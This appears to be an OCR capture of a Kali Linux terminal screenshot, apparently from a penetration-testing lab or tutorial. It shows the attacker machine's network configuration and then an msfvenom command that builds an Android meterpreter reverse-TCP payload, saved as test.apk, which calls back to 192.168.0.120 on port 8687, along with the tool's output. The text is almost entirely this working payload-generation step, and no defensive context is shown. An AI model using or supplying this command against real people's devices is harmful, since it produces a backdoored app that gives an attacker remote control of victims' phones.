 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
7:21
kali@kali: ~
File Actions Edit View Help
inet 192.168.0.120 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::5879:9e3c:d22f:4f93 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:89:4b:22 txqueuelen 1000 (Ethernet)
RX packets 577 bytes 35150 (34.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 27 bytes 4536 (4.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 76 bytes 4560 (4.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 76 bytes 4560 (4.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 > msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.120 LPORT=8687 > test.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.120 LPORT=8687 > test.apk
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10235 bytes
msf6 >
ENG
16:51
07-04-2023